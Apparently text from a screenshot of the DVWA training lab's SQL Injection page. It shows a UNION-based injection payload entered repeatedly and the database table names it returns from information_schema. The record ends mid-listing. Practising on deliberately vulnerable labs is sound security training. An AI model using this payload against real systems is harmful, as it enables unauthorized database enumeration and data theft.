 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: CHARACTER_SETS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATIONS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMNS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: PROFILING
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: ROUTINES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1